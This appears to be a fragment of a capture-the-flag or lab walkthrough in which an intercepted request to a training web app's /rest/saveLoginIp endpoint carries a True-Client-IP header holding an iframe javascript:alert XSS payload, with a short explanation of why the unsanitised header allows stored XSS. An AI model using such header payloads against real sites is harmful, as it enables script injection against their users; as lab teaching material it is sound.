 True-Client-IP <iframe src="javascript:alert(`xss`)">
Raw Params Headers Hex
Name Value
GET /rest/saveLoginIp HTTP/1.1
Host 10.10.160.231
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hb...
DNT 1
Connection close
Referer http://10.10.160.231/
Cookie io=HzqxhZJ6_vf0hvnlAAAA; language=en; cookieconsent_status=dismiss; continueCode=l5wOojDeg73OnzQ6aB4...
True-Client-IP <iframe src="javascript:alert(`xss`)">
Then forward the request to the server!
When signing back into the admin account and navigating to the Last Login IP page again, we will see the XSS alert!
xss
OK
Why do we have to send this Header?
The True-Client-IP header is similar to the X-Forwarded-For header, both tell the server or proxy what the IP of the client is. Due to there being no sanitation in
the header we are able to perform an XSS attack.